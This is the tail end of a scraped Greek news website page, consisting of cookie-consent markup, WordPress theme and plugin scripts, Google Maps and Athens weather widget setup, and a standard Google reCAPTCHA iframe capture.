<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6972096317f4e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[13.1,55.700000000000003],"today_humidity":88,"today_wind_speed":[2.1000000000000001,1.3],"today_min":[11.699999999999999,53.100000000000001],"today_max":[14.1,57.399999999999999],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769083200,"day_name":"\u03a0\u03b5","day_temp":[14,57],"owm_day_index":0},{"timestamp":1769126400,"day_name":"\u03a0\u03b1","day_temp":[14,57],"owm_day_index":4},{"timestamp":1769212800,"day_name":"\u03a3\u03b1","day_temp":[15,59],"owm_day_index":12},{"timestamp":1769299200,"day_name":"\u039a\u03c5","day_temp":[16,60],"owm_day_index":20},{"timestamp":1769385600,"day_name":"\u0394\u03b5","day_temp":[14,56],"owm_day_index":28}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_62b';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_62b');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_98_968';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_98_968');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nrC6f4cvC5GrKGH1ngR7Jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769081191662');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>